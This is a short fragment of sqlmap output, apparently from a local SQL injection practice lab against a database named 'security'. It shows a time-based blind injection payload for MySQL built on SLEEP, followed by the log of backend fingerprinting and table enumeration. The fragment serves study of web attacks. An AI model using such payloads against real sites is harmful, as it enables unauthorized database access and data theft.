 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1') AND (SELECT 8001 FROM (SELECT(SLEEP(5)))UVXd) AND ('PAzS'='PAzS
---
[14:43:31] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.9, Apache 2.4.39
back-end DBMS: MySQL 5
[14:43:31] [INFO] fetching tables for database: 'security'
[14:43:31] [INFO] fetching number of tables for database 'security'
[14:43:31] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data r
val
[14:43:31] [INFO] retrieved: 4
[14:43:31] [INFO] retrieved: emails
[14:43:32] [INFO] retrieved: referers
[14:43:33] [INFO] retrieved: uagents
[14:43:35] [INFO] retrieved: users
Database: security
[4 tables]
+----------+
| emails   |
| referers |
| uagents  |
| users    |
+----------+
[14:43:35] [INFO] fetched data logged to text files under 'C:\Users\admin\AppData\Local\sqlmap\output\127.0.0.1'